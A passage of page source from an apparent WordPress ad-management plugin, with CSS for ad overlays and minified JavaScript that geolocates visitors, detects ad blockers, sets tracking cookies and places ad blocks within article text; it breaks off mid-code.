.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var 